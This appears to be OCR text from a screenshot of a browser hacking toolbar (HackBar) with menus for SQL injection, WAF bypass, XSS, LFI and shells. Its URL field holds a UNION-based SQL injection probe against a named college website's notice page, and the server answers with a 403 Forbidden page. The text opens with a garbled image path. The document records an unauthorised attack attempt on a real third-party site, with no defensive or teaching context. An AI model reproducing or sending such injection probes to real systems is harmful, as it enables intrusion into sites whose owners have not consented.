 UTF-8 encoder/decoder
403 Forbidden
English
www.queenmarycollege.edu.bd/notice_detail.php?id=4 and null union select 1,2,3,4,5,6,7
php
Search
Most Visited
HAXOR-hackbar.xpi
Reverse IP Lookup - Fi...
Base64 Decode - Onlin...
ASCII Figlet Generator
Pasted.co - The pasteb...
http://www.siglap-yo...
Hash Analyzer - Tunne...
INT
SQL
UNION BASED
LOCAL VARIABLE DIOS
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
SHELLS
|| HackBar By H4x0r Abub4kk3r V1.2.1 ||
Load URL
http://www.queenmarycollege.edu.bd/notice_detail.php?id=4 and null union select 1,2,3,4,5,6,7
Split URL
Execute
Post
Referrer
[Hex]H4x0r Abub4kk3r
[URL-EN/DE]
[BASE64 EN/DE]
Replace
403
Forbidden
Access to this resource on the server is denied!
Proudly powered by LiteSpeed Web Server
imo
Ps
12:25 AM
1/11/2019